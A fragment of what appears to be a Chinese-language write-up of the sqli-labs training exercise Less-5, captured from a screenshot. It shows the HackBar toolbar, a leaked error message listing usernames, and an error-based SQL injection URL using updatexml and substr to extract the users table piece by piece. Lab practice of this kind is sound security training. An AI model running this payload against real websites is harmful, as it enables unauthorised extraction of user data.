 并没有出现后半个‘~’，还需要继续截取
Welcome Dhakkan
XPATH syntax error: '~d,superman,batman,admin,admin1,'
SQLI DUMB SERIES-5
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(username) from
users),33,32),0x7e),3)--+